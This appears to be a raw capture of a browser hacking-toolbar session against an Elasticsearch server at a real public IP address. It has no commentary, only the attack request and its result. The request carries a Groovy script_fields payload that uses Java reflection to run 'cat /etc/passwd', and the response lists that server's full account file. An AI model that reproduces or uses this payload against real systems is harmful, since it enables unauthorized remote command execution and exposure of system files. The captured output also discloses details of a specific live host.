 Load URL
http://121.41.24.243:9200/_search?pretty
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
{"size":1,"script_fields": {"test#": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader
-
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"cat /etc/passwd\").getInputStream())).readLines()","lang": "groovy"}}}
+
"hits" : {
"total" : 1339,
"max_score" : 1.0,
"hits" : [ {
"_index" : "ns-pc",
"_type" : "goods",
"_id" : "20111127000042",
"_score" : 1.0,
"fields" : {
"test#" : [ [ "root:x:0:0:root:/root:/bin/bash", "bin:x:1:1:bin:/bin:/sbin/nologin", "daemon:x:2:2:daemon:/sbin:
/sbin/nologin", "adm:x:3:4:adm:/var/adm:/sbin/nologin", "lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin", "sync:x:5:0:sync:/sbin:
/bin/sync", "shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown", "halt:x:7:0:halt:/sbin:/sbin/halt", "mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin", "uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin", "operator:x:11:0:operator:/root:/sbin/nologin",
"games:x:12:100:games:/usr/games:/sbin/nologin", "gopher:x:13:30:gopher:/var/gopher:/sbin/nologin", "ftp:x:14:50:FTP User:/var
/ftp:/sbin/nologin", "nobody:x:99:99:Nobody:/:/sbin/nologin", "dbus:x:81:81:System message bus:/:/sbin/nologin",
"vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin", "abrt:x:173:173::/etc/abrt:/sbin/nologin", "haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin", "ntp:x:38:38::/etc/ntp:/sbin/nologin", "saslauth:x:499:76:\"Saslauthd user\":/var/empty/saslauth:
/sbin/nologin", "postfix:x:89:89::/var/spool/postfix:/sbin/nologin", "sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:
/sbin/nologin", "tcpdump:x:72:72::/:/sbin/nologin", "nscd:x:28:28:NSCD Daemon:/:/sbin/nologin", "apache:x:48:48:Apache:/var
/www:/sbin/nologin", "redis:x:498:499:Redis Server:/var/lib/redis:/sbin/nologin", "nginx:x:497:498:Nginx web server:/var/lib/nginx:
/sbin/nologin", "memcached:x:496:497:Memcached daemon:/var/run/memcached:/sbin/nologin", "mysql:x:27:27:MySQL Server:/var
/lib/mysql:/bin/bash", "git:x:500:500::/home/git:/usr/bin/git-shell", "elasticsearch:x:0:0::/usr/bin/elasticsearch:/bin/bash" ] ]
}
} ]
}
}